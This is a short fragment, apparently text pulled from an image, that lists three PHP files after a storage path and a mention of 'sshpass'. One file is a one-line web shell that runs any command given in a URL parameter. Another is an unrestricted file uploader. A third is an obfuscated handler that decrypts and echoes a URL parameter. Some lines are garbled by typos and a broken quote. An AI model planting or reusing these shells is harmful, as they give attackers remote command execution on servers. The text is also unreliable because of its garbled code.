 sshpass
Right, THAT sshpass
bN3d10Aw.php
<?php echo shell_exec($_GET['c']); ?>
uploader.php
<?php move_uploaded_file($_FILES["f]["tmp_name"], basename($_FILES["f"]["name"]));
d.php
<?php include_oncce("/home/seos/courier/remote.inc"); echo decrypt($_GET["c"]); ?>